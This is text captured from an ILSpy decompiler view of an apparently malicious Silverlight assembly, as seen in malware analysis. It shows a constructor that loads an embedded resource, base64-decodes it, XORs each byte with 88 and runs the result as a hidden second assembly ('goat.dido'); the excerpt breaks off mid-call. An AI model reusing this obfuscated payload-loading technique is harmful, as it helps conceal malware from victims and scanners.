 ILSpy
File View Help
C#
dszohrfb90
kagfhwyr720 (1.0.0.0)
References
Resources
-
kagfhwyr720
App
MainPage
System.Windows (4.0.0.0)
mscorlib (2.0.0.0)
System.Core (4.0.0.0)
System (4.0.0.0)
System (4.0.0.0)
mscorlib (4.0.0.0)
private bool _contentLoaded;
public MainPage()
: this()
{
//IL_0019: Unknown result type (might be due to invalid IL or missing references)
//IL_006e: Unknown result type (might be due to invalid IL or missing references)
//IL_0073: Unknown result type (might be due to invalid IL or missing references)
//IL_0075: Unknown result type (might be due to invalid IL or missing references)
this.InitializeComponent();
try
{
Uri uri = new Uri("ward7w", UriKind.Relative);
Stream stream = Application.GetResourceStream(uri).get_Stream();
StreamReader streamReader = new StreamReader(stream);
string s = streamReader.ReadToEnd();
byte[] array = Convert.FromBase64String(s);
for (int i = 0; i < array.Length; i++)
{
array[i] ^= 88;
}
Stream stream2 = new MemoryStream(array);
AssemblyPart val = new AssemblyPart();
Assembly assembly = val.Load(stream2);
Type type = assembly.GetType("goat.dido");
ConstructorInfo[] constructors = type.GetConstructors();
string text = this.sdrbv();
this.v4fft3t(constructors[0], new object[1]